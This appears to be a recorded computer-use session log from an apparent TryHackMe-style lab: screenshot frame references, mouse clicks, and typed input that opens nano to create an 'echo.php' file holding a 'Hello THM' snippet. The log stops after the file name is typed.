
left_click(1507, 339)

left_click(510, 346)

left_click(969, 340)
left_click(189, 305)

left_click(219, 378)
Create echo.php in nano with the pasted Hello THM code, save it, and list the folder.
type("nano ")

type("echo.php")
